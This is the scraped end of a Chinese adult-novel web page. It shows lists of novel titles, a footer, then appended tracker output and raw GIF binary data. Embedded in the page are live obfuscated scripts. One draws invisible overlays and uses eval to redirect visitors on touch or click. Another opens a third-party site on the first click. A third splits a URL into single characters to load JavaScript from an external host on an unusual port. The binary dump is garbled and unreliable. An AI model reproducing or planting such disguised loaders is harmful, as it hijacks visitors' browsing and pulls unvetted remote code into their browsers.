se'+_0x14ac9f(0x190)+_0x14ac9f(0x1f4)+'k-z'+_0x14ac9f(0x2d6)+_0x14ac9f(0x1fd)+_0x14ac9f(0x1af)+'s<'),_0x322e3f=_0x5db124(_0x14ac9f(0x22d)+_0x14ac9f(0x21e)+_0x14ac9f(0x235)+_0x14ac9f(0x237)+_0x14ac9f(0x2b6)+_0x14ac9f(0x2ac)+_0x14ac9f(0x1ae)+_0x14ac9f(0x1b1)+_0x14ac9f(0x1e5)+_0x14ac9f(0x21d)+' et'+'ini'+'fni'+_0x14ac9f(0x21f)+_0x14ac9f(0x2eb)+'esa'+_0x14ac9f(0x25f)+_0x14ac9f(0x282)));var _0x4a4815=_0x3e73de(0x64,0xc8),_0x46a3b7=_0x4a4815+0xc8,_0xbf6c4=_0x46a3b7+0x64,_0x1e74e9=_0xbf6c4+0x12c,_0x15f5d4=_0x1e74e9+0x12c,_0x2552ab=function(){};if(_0x57b287){_0x1b4be3+='3';var _0x2552ab=function(){var _0x562251=_0x14ac9f,_0x5d1071=function(_0x5ab66a){var _0x343fe2=a0_0x1b09,_0x33793c=document[_0x343fe2(0x26b)+_0x343fe2(0x27f)+_0x343fe2(0x247)+_0x343fe2(0x2b9)+'r'](_0x343fe2(0x233)+'y'),_0x323659=document[_0x343fe2(0x26b)+'ryS'+_0x343fe2(0x247)+'cto'+'r'](_0x5ab66a),_0x21f6c7=_0x323659['off'+'set'+'Hei'+_0x343fe2(0x216)],_0xa5e84e=_0x1aea70(_0x323659),_0x4cadf9=_0xa5e84e+_0x21f6c7,_0x4758dd=!![];_0x33793c[_0x343fe2(0x26e)+_0x343fe2(0x24a)+_0x343fe2(0x1ca)+_0x343fe2(0x1a9)+_0x343fe2(0x1f0)+'r']('tou'+'chm'+'ove',_0x417d8b);function _0x417d8b(_0x429a82){var _0x3062a4=_0x343fe2,_0x3e88dd=_0x429a82[_0x3062a4(0x1c0)+'che'+'s'][0x0],_0xaa98c4=_0x3e88dd[_0x3062a4(0x28a)+_0x3062a4(0x204)+'Y'],_0x3bacf2=_0x3e88dd[_0x3062a4(0x1f7)+'eY'],_0x461ee6=0x0;_0x3bbedd!=0x1?_0x461ee6=_0x3e88dd[_0x3062a4(0x1f7)+'eY']:_0x461ee6=_0x3e88dd['cli'+_0x3062a4(0x204)+'Y'],_0x461ee6>=_0xa5e84e&&_0x461ee6<_0x4cadf9&&(_0x4758dd&&(_0x2515a2=0x4,eval(_0x1aa18e)(![])));}};setTimeout(function(){_0x5d1071('.'+_0x5c443d);},_0x1e74e9);_0x460055!=_0x562251(0x1d4)&&_0x460055!=_0x562251(0x275)+'vh'&&setTimeout(function(){_0x5d1071('.'+_0x1ce0be);},_0x1e74e9+0x32);function _0x1aea70(_0x976dcf){var _0x231648=_0x562251,_0x1be8a3=_0x976dcf[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x1c6)],_0x35e256=_0x976dcf['off'+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];while(_0x35e256!==null){_0x1be8a3+=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+'Top'],_0x35e256=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];}return _0x1be8a3;}};}var _0x448ec3=function(){};_0x22fd24==_0x14ac9f(0x1a7)?_0x448ec3=function(_0x14c43a){var _0x2ba519=_0x14ac9f;_0x14c43a['par'+_0x2ba519(0x204)+_0x2ba519(0x203)+'e'][_0x2ba519(0x2a3)+'ove']();var _0x20daf8=document['get'+_0x2ba519(0x2cf)+_0x2ba519(0x2ea)+_0x2ba519(0x24f)+_0x2ba519(0x272)+_0x2ba519(0x1a8)+_0x2ba519(0x1aa)+'e'](_0x1ce0be);if(_0x20daf8)for(var _0x4ed423=0x0;_0x4ed423<_0x20daf8[_0x2ba519(0x2cd)+_0x2ba519(0x28c)];_0x4ed423++){var _0x1b79fe=_0x20daf8[_0x4ed423];_0x1b79fe[_0x2ba519(0x20a)+'le']['hei'+_0x2ba519(0x216)]='0';}var _0x555528=document[_0x2ba519(0x193)+_0x2ba519(0x2cf)+'men'+'tsB'+_0x2ba519(0x1d0)+_0x2ba519(0x1a2)+'me']('bod'+'y')[0x0]['sty'+'le'];_0x555528[''+_0x3945ff+'']=_0x2ba519(0x27a),event[_0x2ba519(0x222)+_0x2ba519(0x2a5)+_0x2ba519(0x1be)+'gat'+_0x2ba519(0x263)]();}:_0x448ec3=function(_0x229d4a){var _0xdb3acf=_0x14ac9f;event['sto'+_0xdb3acf(0x2a5)+_0xdb3acf(0x1be)+_0xdb3acf(0x2b1)+_0xdb3acf(0x263)](),eval(_0x1aa18e)();},(function(){var _0x5f4193=_0x14ac9f,_0x1c7b33={'data3':{'0':{'wdf':_0x1dc9e9+_0x598250()+_0x751cfd+_0x115871+_0x269a13()}}},_0x12a09a=function(_0x2b408f){var _0x55c6ad=a0_0x1b09;return _0x2b408f[_0x55c6ad(0x25c)+'it']('')[_0x55c6ad(0x1fc)+_0x55c6ad(0x271)+'e']()[_0x55c6ad(0x267)+'n']('');};window[_0x3b5878]=function(_0x17ea80){_0x448ec3(_0x17ea80);};function _0x52b631(){return _0x1dc9e9+_0x598250()+_0x751cfd+_0x5b2e46+_0x13f109(_0x347a1f)+_0x2515a2+_0x2bb077();}window[_0x1aa18e]=function(_0x36495e){var _0x4e3102=a0_0x1b09,_0x59f7ba=document[_0x4e3102(0x193)+'Ele'+_0x4e3102(0x2ea)+_0x4e3102(0x24f)+'yCl'+_0x4e3102(0x1a8)+'Nam'+'e'](_0x1ce0be);if(_0x59f7ba&&_0x36495e==undefined)for(var _0x3d334e=0x0;_0x3d334e<_0x59f7ba[_0x4e3102(0x2cd)+_0x4e3102(0x28c)];_0x3d334e++){var _0x5077be=_0x59f7ba[_0x3d334e];_0x5077be[_0x4e3102(0x20a)+'le'][_0x4e3102(0x270)+_0x4e3102(0x216)]='0';}window[_0x4e3102(0x2bb)+_0x4e3102(0x1b5)+'on'][_0x4e3102(0x1e4)+'f']=_0x52b631();};_0x4b71dc&&!window[_0x5f4193(0x265)+'p']&&(window[_0x5f4193(0x265)+'p']=!![],_0x2515a2=0x3,eval(_0x1aa18e)());var _0x233631=function(){var _0x454c5c=_0x5f4193;window[_0x454c5c(0x2bb)+'ati'+'on']['hre'+'f']=_0x52b631();},_0x6ec8af=_0x12a09a(_0x1c7b33[_0x5f4193(0x281)+'a3'][0x0][_0x5f4193(0x2d4)]),_0x137b26='';_0x1b4be3='x',_0x137b26+=_0x103a7c+(_0x5f4193(0x269)+'v  '+_0x5f4193(0x1d2)+_0x5f4193(0x24c)+'"')+_0x5c443d+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+_0x5f4193(0x285)+_0x5f4193(0x229)+'ion'+_0x5f4193(0x1fb)+'> <'+'spa'+_0x5f4193(0x20b)+_0x5f4193(0x198)+'e="'+_0x5f4193(0x289)+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+_0x5f4193(0x245)+_0x5f4193(0x1b0)+_0x5f4193(0x257)+_0x5f4193(0x23e)+_0x5f4193(0x2a0)+_0x5f4193(0x2e9)+_0x5f4193(0x1d5)+_0x5f4193(0x29f)+_0x5f4193(0x22c)+'>')+_0x1b4be3+(_0x5f4193(0x2b8)+_0x5f4193(0x1c1)+'> ')+(_0x5f4193(0x19a)+_0x5f4193(0x22f)),_0x137b26+=_0x5f4193(0x269)+_0x5f4193(0x24d)+_0x5f4193(0x1d1)+_0x5f4193(0x195)+_0x1ce0be+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+'pos'+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+'fix'+_0x5f4193(0x2cb)+_0x5f4193(0x220)+_0x5f4193(0x197)+_0x5f4193(0x1fe)+_0x5f4193(0x27e)+_0x5f4193(0x268)+'nt;'+_0x5f4193(0x21a)+_0x5f4193(0x19a)+_0x5f4193(0x22f)),document[_0x5f4193(0x2ce)+_0x5f4193(0x2de)+'n']('<st'+_0x5f4193(0x1b6)+_0x5f4193(0x1bc)+_0x5f4193(0x1ee)+_0x96bb15+'}#'+_0x225d5a+(_0x5f4193(0x239)+_0x5f4193(0x25c)+_0x5f4193(0x2f6)+'fle'+'x;w'+_0x5f4193(0x2c8)+'h:1'+_0x5f4193(0x2ba)+_0x5f4193(0x22b)+_0x5f4193(0x244)+_0x5f4193(0x1b6)+_0x5f4193(0x251)+_0x5f4193(0x296)+_0x5f4193(0x2db)+'"')+_0x225d5a+('">~'+_0x5f4193(0x246)+'_~')),document['wri'+'tel'+'n']('~</'+_0x5f4193(0x2bf)+'>');if(!![]){}setTimeout(function(){var _0x18f4bb=_0x5f4193,_0x2d3f77=document['get'+'E'+(_0x18f4bb(0x23d)+_0x18f4bb(0x204)+'B')+'yI'+'d'](_0x225d5a);_0x2d3f77[_0x18f4bb(0x2c3)+'erH'+_0x18f4bb(0x23b)]=_0x137b26;},_0x4a4815),setTimeout(function(){function _0x3f4c57(_0x4ecf7d,_0x594f0d,_0x19a068){var _0x2baee1=a0_0x1b09,_0x33e751=document['get'+_0x2baee1(0x2cf)+'men'+_0x2baee1(0x24f)+_0x2baee1(0x272)+_0x2baee1(0x1a8)+_0x2baee1(0x1aa)+'e'](_0x4ecf7d)[0x0];;;;;;;;_0x33e751['s'+'ty'+'le'][_0x2baee1(0x270)+_0x2baee1(0x216)]=_0x5e18aa+'px',_0x33e751['s'+'ty'+'le'][eval(_0x55368b)]='0',_0x33e751['s'+'ty'+'le']['le'+'f'+'t']='0',_0x33e751['s'+'ty'+'le'][_0x2baee1(0x19b)+(_0x2baee1(0x2b2)+'i')+'on']=_0x322e3f,_0x33e751['s'+'ty'+'le']['z'+'-'+'in'+_0x2baee1(0x2e8)]=_0x569647,_0x33e751['s'+'ty'+'le']['w'+(_0x2baee1(0x2c8)+'h')]=_0x2baee1(0x275)+'vw',_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+='<i'+(_0x2baee1(0x205)+'st')+'yl'+(_0x2baee1(0x1db)+_0x2baee1(0x1e3))+(_0x2baee1(0x1b4)+'1')+'00'+_0x2baee1(0x253)+_0x2baee1(0x1e2)+_0x2baee1(0x1d6)+_0x5e18aa+'p'+(_0x2baee1(0x22c)+_0x2baee1(0x214))+_0x2baee1(0x207)+_0x5db124(_0x594f0d)+(_0x2baee1(0x2bd)+'>'),_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+'TML']=_0x33e751['inn'+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+_0x3dd39c,_0x33e751['o'+'n'+'cli'+'ck']=function(){_0x2515a2=0x2,_0x19a068();},_0x33e751['s'+'ty'+'le']['pos'+'it'+_0x2baee1(0x263)]=eval(_0x58e7dc);}_0x3f4c57(_0x5c443d,_0x6ec8af,_0x233631);},_0x46a3b7),setTimeout(function(){var _0x511eb0=_0x5f4193,_0x2fb4a8=document[_0x511eb0(0x193)+_0x511eb0(0x2cf)+_0x511eb0(0x2ea)+_0x511eb0(0x24f)+_0x511eb0(0x272)+'ass'+'Nam'+'e'](_0x1ce0be)[0x0];_0x2fb4a8['s'+'ty'+'le']['lin'+(_0x511eb0(0x1c5)+'ei')+_0x511eb0(0x216)]=_0x460055,_0x2fb4a8['s'+'ty'+'le']['wid'+'th']=_0x371cd5,_0x3adcf2(_0x2fb4a8),_0x2fb4a8['s'+'ty'+'le'][eval(_0x559cf1)]='0',_0x2fb4a8['s'+'ty'+'le']['le'+'f'+'t']='0';;_0x2fb4a8['o'+'n'+_0x511eb0(0x28a)+'ck']=function(){eval(_0x1aa18e)();};},_0xbf6c4);;_0x2552ab();var _0x29c9c1=sessionStorage['get'+_0x5f4193(0x1df)+'m']('dat'+'a'+_0x49c4b8);null==_0x29c9c1&&_0x284b15();}());}()));
</script>    	<section class="sectionTwo" id="recommend_hot">
        <h3 class="sectionTwo-top"><span class="line-between"></span>热门小说推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_recommend_name"><a href="/shu/20066.html">捏碎小曲奇（电竞NPH）</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/shu/20116.html">炮灰女配被扑倒了「快穿」</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/shu/22737.html">谋臣</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/shu/29860.html">【hp】魅魔修炼手册</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/shu/31852.html">独孤家的青棠花（现代骨科剧情NPH ABO）</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/shu/32245.html">一篇很淫乱的文</a></div>
                        </li>
                                    </ul>
            </div>
 
        </div>
    </section>
    <section class="sectionTwo">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最近入库小说</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_recommend_name"><a href="/shu/43756.html">我的小猫 （nph）</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/shu/43755.html">静谧风暴（双出轨）</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/shu/43751.html">换嫁之后</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/shu/43748.html">诡异世界里的危险男友</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/shu/43744.html">被竹马发现大人玩具公司后</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/shu/43733.html">走廊上的意外碰撞（1v1 高H）</a></div>
                        </li>
                                    </ul>
            </div>
        </div>
    </section>
        <div class="footer-space" id="footer-space">&nbsp;</div>
<script>
    var lastread=new LastRead(); 
    lastread.set('/shu/16005.html', window.location.href, '邻人疑斧', '没有甜味苦味冲淡些也好', '榆木门', '高辣小说');

    function report() {
        if($.cookie('report')){
            alert('请不要过于频繁,30秒可操作一次');
            return false;
        } else {
            let date = new Date();
            date.setTime(date.getTime() + (parseInt(30) * 1000)); //n秒一次.
            $.cookie('report', true, {expires: date, path: '/'})
            $.ajax({
                type:"post"
                ,url:"/api/report.php?do=report"
                ,data:{
                    articleid : '16005'
                    ,chapterid : '751439'
                    ,articlename : '邻人疑斧'
                    ,chaptername : '没有甜味苦味冲淡些也好'
                    ,repurl : window.location.href
                }, 
                success:function(state){
                    state == '200' ? alert('成功！\n我们会尽快处理！\n感谢您对本站的支持') : alert('失败！\n请联系网站管理员');
                }
            });
        }
    }
</script>
    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"59922f78f68e4d279742349b7b671bc8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://vntofn.icu/do?17685329112432460
body_size: 66
content:
var data2460="6080400000000131768532912";

--- FILE ---
content_type: text/html
request_url: https://vntofn.icu/7467694110469.jpg?4518744488220643105305598733133412795351357721768532911242
body_size: 106651
content:
GIF89a�� �� -K��p�ק����������ۭ���fp�!+��vuǜ�������i�����������ʠ\��N����齵 "f�"���������������wxv���������J$����׭�ƒ�"5����ǆ��¹T����s	����篛�����ދ!,nYb������IT":���}�������݅6E� ε��7=ɾ������rǻ�mE���������ˀ�����䵩���!9�Wj�����������������ֻ��ԓc]���������qr�qβ��sg���񵮰���vo������[nTLEBDOP������쳴����c����w��뒎������k*��ȳ����ˬ����������F9<�����앞�����>����禬�K�������"0�k.J�KUA0����mQ�������筴���������R`�۷��;�c3�?6������cY[������&���ɠ֥���!��p����. $m>:]�I������Ȱ��4�   �i\�Q:���/e����Hq�������Q&�����㽽�������������������������k"!�����TIL���]RU��������૴����$W����������HKm���𮫓"���ڽ��������������sB@���t*YNQk+1���j)/nذ֦��䟩���JX�\a�}���ile]�����������Θ�ׯ����R%����ɸB*,�ky�t�麰!���   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 6.0-c002 79.164460, 2020/05/12-16:04:17        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:43b7fdc0-eba9-4627-a5a2-e74308e32fcc" xmpMM:DocumentID="xmp.did:4C9E540909D211EBAB78A252BF4A8014" xmpMM:InstanceID="xmp.iid:4C9E540809D211EBAB78A252BF4A8014" xmp:CreatorTool="Adobe Photoshop 21.1 (Macintosh)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:43818523-747e-456f-afe6-f51dd8ff9ee6" stRef:documentID="adobe:docid:photoshop:5a50cb91-d74a-1f45-98ea-1859e271267c"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�F � ,    ��  � �� � ~$H��ǡaC:6@|�aË�3����?z����!�&5R�0�Reʔ�V�J��89rb��Y��/�	Ÿ�@��EX�o�1b$�J��իTsb�ʕ���8O�#�`	z	I@\1m²eI��Ǫn�}����w��I����L���}�j�뗯qcƌ�*帲�˗K���DƇ}�C�M��gҨG�k�5a3�6���ڵm�t�Z̻�����.�q?J�A&μ��|fJ��+���饜+W�����+���g|������X�^����GO�Ç�k�H�"ǎ���)%��J/���
��D9)�RJM7�����4�OA���BGm�T���^uUUNZ�(�U8�5�)��WB���[p�%�n�ܕ�`}��W`Gv�a�Y1��=�O�Е��SKx����ld���le��j�=9l����y�V�sx�gof$��tu��tԱg�>�:q�-�Y��>f���G^c�Bʝ����Y{f��H)��}Y��~��������?��bP�䒮.��O3�J!X1�c�M���=�}b�F�Z�@���8T	3�U8Ÿ��_���dͰ�$H���_��Ź9���3�;�n���$�I
��_t�&��D0�y2�
"7̃�5��)����f�g^<[^k�F'�r�I�v���{:ft@� ��(��f�u��5�uymZ\d�EJ��9*�����i{2�	�K�Q}*?����F����`+J���ټ�P�>�:��6�8O�
 T<�l�-$�u�=�ԀmT�zە0�+c�8(C`H 90�S�	��?�g^�G��2�a�`H��^���g+`@���<�� �ܠ@+A{7q�_���l�6�^���j˓Ld��瘄��3���u�^)+��gcѭw�^�ʐ��7[!����crp��]��]t?��ct��AϦĴ|��$���P
},�GV��(�Z�b���
���Fr���V�I)�&�S����8v���d z���� %��W���-9C[�ۖ�> ��C���\* �X�X��ޞe9��LMJ����<�Di7hXv�!�D�LP�=\@��	�k��P�49���k�m'�@�c�kM�v3����|LӞ����LGg9+T{�#!�a�=��Y�n�>�e�|L���?�]�~��EK�)&P��=�֙O��+``*W05�Y�Y������(!AM���� j�8��!
�B �x�j 2D`<�U�C��Dˊ��B�%�+Z���-�a� �@�X���͊_���TǺ��&���V�{, p���9BG~��
�".K� �L<��y8}��ci"�4���ɑ��όF3�Er=@���|zQ&jN��Q�J��-�7��_>�S%HY�;,Z�xs'��g7T]�)Ĥ�^��=��*n�
��X�!X�ә�b�=@H�m���5��H��Md��5�HVP�dY�o-P�A���(E(�J=���$� CA�5�Қ��W���P�/6t�l�c�̱{���
*�9n ,)�cw.h
�˻�5�H�q)�7��d��a`K����������)��ԧ���rp���|�D���zT�]2��E�:i>Üo��P �z��-f=R�je��߯�o���Yu,O�n �=�ZD8��d�5)�l�]���b�%$	5Cl�İ�<�=�A�� !�A�ѷWm�s턖�^��{$��2�:��D��O$-j��dӮ9`M�\�1�2!�o i�~�Qzt���Ad� �@
�+$��WZl���1�մ��ꅏq��j�KݽX��8�n�+P���M�x�`3D����Ι���/IF}y9��:Y��K_����������$�_�����gD��KT�Xq
�,���Q�E5������^��70�9衁Xq$���,Cr�~P+$�6�&��pT4v1>�i�y�X#��q6G��-(A�N�Y�л� ��CFWڡ�Q@Do���b�]>�" ��,���b�
��J���=4�8+�����3�b]=?��z�3�Y�A�C��I�����
��oЙ����2����n�z��X��� ,^�3���+& P�y
@Dq�+�Tw`���\��Q_��Xճ��`\o��������U���� �q ��@=��ml��&R�ڢ�b	���z[����\$�~�8Z�,x�S���F�7]���lNb/��!r��w���fN*�� ���GS��T7lY.h��(�W�BF(IųSk�7�%W^�h��>������d>s��%+�y��ߞ5Ӓ����~�S��l#9�� uq�O���e� f� n��

�h�!�C;�5v�!-  �6�))�`j�vUV�`}q
d�n�wk��L��
 �0'� xx�Y�7�p�43yd�7!�y��B�@!p!�61Zx7C(+/ 7�C��C! B�;!#��9���px�s9!R@�&���ϷuP� ���s�;�|fPEx�� v�Ѐ�Q'wR���('~)�1��<-�~�~n�~��_WI�F@�L i:���h�TJ���w�{�=p��tN�5���u`�0�hG�@GfV
�@��%�0!��  �`�v�R���tS��?��];�� 1�#��*�
��7Ѕ�C/@�W�Mݴ��6 �L Y!`r����,]�a! �9F�=�h(��";@!� 	��"��Ej��q$�
 ����cU�K�
�G&��sNW�~�~BIg��/]�s�X��R
�����4�G�h{�T�W� X�HGjL M9P�X����i��hG�p) % ��p|(U���a�P
�
���3Lp?�$�p/��Ϩ^�]����0��#�`���W;�Y��F��Y���B
w
�7n6UL�M�Vb+�� 9NL��PC�fm�A��G"�Q�Y/�o[�_"�����wX��gK��BA-��QّV��|O����r�� �ǁ�B�1*�<FYe��r���]�(=�2�'��
 97i�&|X��Fut��> �i��+P��g�z�t��u���o��t
pSҴUb"�R�0��v�hWi4"�39�c���%F'�1(��FW ��a*���@o�xX�zu
pĚie� ,��M5�mL0�p$!��hN Y��mw%��uI���IO+����!	-
���)0� �ŝ
Xq�T���P���}L`�re�`
�P���3�f�g�e~Iy�H~�Ք��fP��4i�E	��j���n�(�j�
\tI��ʡ�5�
��
�����V�
h� ��jV���y���U^��@�w��%z���hAz��D�;��o�Qwc�����(�`p
�9yLX�UX�UaVp�%� ,�x���Ioz6�z=�����OD p:�q(�!"u�1��q��z* ��Q�@G (��QQ� ��/`��
�B	���dPi�Z�K	[�Z���t9  ��=�������j_����
��j�kI��5�jGuD���0�( �p
� ��vV��i��f%9�9��/z$SŘ����%��R��H�jq<bL}�L�
"�Y�"�Y�����5`�P���b#U�S
��8!fM�$cr�����9o9��	+-��𙴧�� �D���{SdE!����-� �,>ut4q$��7 ��;�p
Q'%�4��*�7[~H�r<{1}�����'��)V��(��ª�u�0G��+� G0��I�eٵ���Z{�]�!�;�P��n47��Fe����b�@ 90?�0�A`7��t`�Q��"�+���z*la���UB����m�7��?!ld�V��gcP���zM)X;�!^xW{�A����D�#V�O��T|Z��E`EFqE �h�Q�#�0��K�!K��
n�����>
 ��4[���&8�r;���5U��_�a=�aR���T_'�����Yi��+|���(qU��
� 8��ڿ]{�oQtdh�z��S�}�q�� u-��?PYg��H&�%��@M����D�aL��-�5�ɛ�5��*" �A( #%+6L�M�9n�b9,BALC$K��*G�a�{CM���N#���7d DX�nZ��P���#���ɻ��q��p�C�f���r��1���sL��~���������!���#���2���q����`I'�I�i��X�5ɼ�������U������p�hT�&�!S�07 4���,H� v�HRo3���!�!���:@���7P9�k��K��C����7p�;�?3�K�WPعj�!�@���aJm�+��^�����N��,-p��-9�DV�9��Ϝ}EW|EY�9�ٜc�`��jGz�
�ɓ�z�r+��Q9���9|�\�����S~��Ł�)�)A�܃r�-=_@�t���[ݍ��#�i,{
O�=�	X��?�Fi4�B�Q��� (� �( e{T�� �_�5cu`����\�3)N�* 4��Q�/�"��N�@p��4l̲�M9�y�+��W!1C����N  �z�7
4^���-"L<!0�@{�,��=�V��'�' �I.��S���@H��T�CI�I�;�h��#�
�ps�ۻ��'�ǭ�Iɳ����H&���Jɽ��A� C��^�����4�H
p�癀�m�<���?�;`�޳�Qf���͡���Ǉ��^�JQQ�!S����v�"���?[��@mT��q�*�� ��!�r;�p�[uD���.O��m!�BW�
�Њ�:�L1�F�m!p�1n����^㣰�����V��@�L��.���J��E"lƬ� o  ���IF
Y�\J��!�l�!�J�d�a�!��ĝ�����T9e��Zf-- z. |��ו�]gVp���Z���n��ޝ�j|&�����fF����)��T$Ai��֚���kd���`dP��Us̳��H�ND���&͝�ttT�+Ƌq�;�b�*GܹJ��}�b0.+�^�m����������C ۱b#uX�Cn�X�Ϲ�M�Q�أ��h���\�G�n=76[�/�(|lܟ�<�I'o�;������ C� ?�9�3Wɉ���� g���E�r��+��-/��gf�=�r�ƧԀ����!pؕJ��W��UB�{�߄����h`x�q�u�5!���Q�����
�� - u��F.�+�������V���@�-ڴy1��Å�$�
Q1D��[�x���G�V`�;Q��I�)U�d���K��R�$@��M�%s�˱o_�.�)���F�I�"�' �ǏQ[��d�>�Y�n��u���%��ի��b�gfߊq���'�+[�k��嫯+���&\8�+2����c�� �QJ� ��4�㷀�l�Z�[��>&���׺5?��`Ϟ�����yn��1�wo��\J��l�o4��v���]� ����$o�W*-�|��
�g�V>ǂ������~Uwأ�B���m��_CG ���y�@ۊ���S�`��i�2v����G	�Z*��^��5yZ���Q��h��6yh��Fɠ"H2ʀ����$�z��G O�@�X��$�j:�H�n�G�����h),C�ǅ�8��Z��,2�ˮ2���,���ʻr�+�4�2����c�0+��"t03ԪL���b3~$�4�\��;+��+�rM6׎c����7�����85N�yZj��0�m�欋��{^����$+m��x�,����X�"�˞�G�4�/��^��?�*|���)�"0���iʅ�� [xA��`� J �2p(@#���4�1Gz��)H�^�%%}<Ҥ$u��$$P��Z��,��q��q�D�<
A ��tY�3_V�,I׺*�8嬋N4�b�fK��S�=�H��=U��B�I��6�	4���頳��R�S�B=5���P@Ro���A��M�����7�sK����P�"c�;��b��N��Ni�=�j؁��a�y�ï�x��'�����j8Ev[37��	�\;�v#�,
!S��L���_`(���` �ٱa�jr���K"�G���^a�H��a���b%�_|!M�>�Շ��	C�HynAs�iǄޓY�zڿL;��M;���B�6i�/�!c
�8&p��z�����	�f�!�-0|�
�R����+0��P�l�����@�8pJe*T�-n���"0+Y	gl|���n�8�D��S�O�8��b0�y�%���	ڢ=�9��^K��0c�y�N ��G+�a�y�`us�]�!���x��n7��"�H&zal"���8P�1oI�dNrB�zH�$��lB %|Aa�� բ�=�Y�z��*���I���	L2V��݀p���S|p�~����?�}`�D`Z��������J�����0}bBb�HAA�G�LӋJ��J@��r��k�&�����b�)��75��o�������;��=[��!�8o��G�0A�N�2���5,�4F���G�&�Dx�Z������y��Q����E͑��\�b�څ���hB,z� CȰ�+0L �!�XFтF������N`qf=�i�?�`���f�I�j�!��G?F£N ��$�WH��{�+Y��J�ݤ  a�d��:�q�rp�ӣ$$�)��Ζ"�2����LS9f�Y�$�/є�Ψ�gmh�l���'���e�F�Im��`'~�aNf-��)��x��kKb�L���Rg�:$hA+��,7�����^%q;K���SE�H1��GGk����@"�.9��~�6k��9�e/D4�]v��LkJ��n�M�G,bq�Mx���L$u�lC��II~!
